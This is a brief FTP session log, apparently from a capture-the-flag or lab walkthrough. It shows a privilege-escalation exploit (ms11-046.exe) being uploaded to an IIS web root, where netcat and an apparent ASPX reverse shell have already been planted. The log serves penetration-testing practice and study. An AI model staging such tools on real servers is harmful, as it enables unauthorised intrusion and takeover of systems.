 ftp> binary
200 Type set to I.
ftp> put ms11-046.exe
local: ms11-046.exe remote: ms11-046.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
112815 bytes sent in 0.34 secs (327.6468 kB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
11-09-19  06:41AM               112815 ms11-046.exe
11-09-19  05:58AM                59392 nc.exe
11-09-19  05:48AM                 2868 rs.aspx
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp>